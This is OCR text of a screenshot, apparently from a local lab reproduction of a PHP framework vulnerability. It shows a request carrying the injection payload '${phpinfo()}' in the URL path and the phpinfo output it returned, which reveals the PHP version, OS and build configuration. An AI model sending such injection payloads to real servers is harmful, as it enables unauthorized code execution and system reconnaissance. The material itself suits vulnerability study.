 127.0.0.1:8080/index.php?s=/index/index/name/${phpinfo()}
aあ
1
洛谷 中国计算机学会 C CSDN 知 知乎 code School Tool safe Search Entertainment server
PHP Version 5.5.38
php
System Linux 34f40ae48890 5.10.16.3-microsoft-standard-WSL2 #1 SMP Fri Apr 2
22:23:49 UTC 2021 x86_64
Build Date Aug 10 2016 21:02:47
Configure './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
Command dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php
(php.ini) Path
Loaded (none)
Configuration File
Scan this dir for /usr/local/etc/php/conf.d
additional .ini files